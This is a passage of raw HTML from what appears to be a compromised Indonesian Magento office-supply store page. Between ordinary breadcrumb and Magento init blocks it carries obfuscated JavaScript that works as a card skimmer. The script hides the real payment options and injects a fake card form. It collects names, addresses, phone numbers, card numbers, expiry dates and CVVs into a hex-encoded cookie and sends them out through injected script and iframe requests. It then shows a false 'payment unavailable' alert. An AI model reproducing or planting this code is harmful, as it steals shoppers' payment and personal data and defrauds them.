_0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.co.id/perabot-kantor-dan-sekolah.html",
                "name": "Perabot Kantor &amp; Sekolah"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor.html",
                "name": "Meja Kantor"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "setengah biro"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var 